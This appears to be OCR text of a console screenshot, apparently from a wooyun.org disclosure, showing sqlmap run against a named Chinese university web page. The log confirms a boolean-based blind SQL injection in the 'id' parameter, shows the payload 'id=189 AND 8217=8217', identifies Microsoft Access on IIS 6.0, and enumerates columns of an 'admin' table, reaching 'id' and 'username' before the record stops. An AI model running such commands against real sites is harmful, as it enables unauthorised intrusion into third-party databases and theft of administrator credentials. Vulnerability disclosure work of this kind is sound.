 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -u http://mcrlad.fudan.edu....
D:\SQLMAP>python sqlmap.py -u http://mcrlad.fudan.edu.cn/gb2312/infoview.asp?id=
189 -T admin --columns
{1.0-dev-nongit-20150213}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:29:29
[12:29:29] [INFO] resuming back-end DBMS 'microsoft access'
[12:29:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=189 AND 8217=8217
---
[12:29:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:29:30] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[12:29:33] [INFO] heuristics detected web page charset 'GB2312'
[12:29:33] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[12:29:33] [INFO] checking column existence using items from 'D:\SQLMAP\txt\comm
on-columns.txt'
[12:29:33] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[12:29:34] [INFO] starting 10 threads
[12:29:34] [INFO] retrieved: id
[12:29:35] [INFO] retrieved: username
[12:29:46] [INFO] tried 223/2495 items (9%)
www.wooyun.org